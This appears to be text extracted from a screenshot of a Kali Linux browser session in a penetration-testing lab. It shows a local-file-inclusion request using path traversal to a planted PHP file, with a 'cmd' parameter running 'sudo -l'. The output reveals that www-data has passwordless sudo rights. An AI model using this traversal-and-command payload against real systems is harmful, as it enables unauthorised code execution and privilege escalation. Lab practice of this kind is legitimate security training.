 127.0.0.1:8000/backend/?view=../../../../../../../../var/crash/test.php&cmd=sudo -l
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T… Proving Grounds Pract…
Matching Defaults entries for www-data on demo:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/
usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty User www-data may run the following commands
on demo: (ALL) NOPASSWD: ALL
Not Registered? Register here
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:8000/backend/?view=../../../../../../../../var/crash/test.php&cmd=sudo -l
Use POST method
MODIFY HEADER
Name Value
Host 127.0.0.1:8000
Name Value
User-Agent Mozilla/5.0 (X11; Linux x86